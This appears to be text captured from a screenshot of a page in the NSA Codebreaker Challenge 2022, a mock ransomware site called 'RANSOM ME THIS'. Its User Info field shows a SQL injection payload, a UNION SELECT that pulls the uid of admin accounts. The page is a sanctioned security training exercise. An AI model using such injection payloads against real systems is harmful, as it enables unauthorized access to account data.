 RANSOM ME THIS
Home Generate Key Unlock Request Admin List User Info Forum Admin
User Info (' UNION SELECT 0, 0, uid, "0" from Accounts WHERE isAdmin =
1--)
Date Joined:
1970-01-01
Jobs Completed:
0
Users Helped:
46005
Programs Contributed:
0
This site is part of the NSA Codebreaker Challenge 2022. Please do not enter any personal information on this site.
No bits were harmed in the making of this challenge.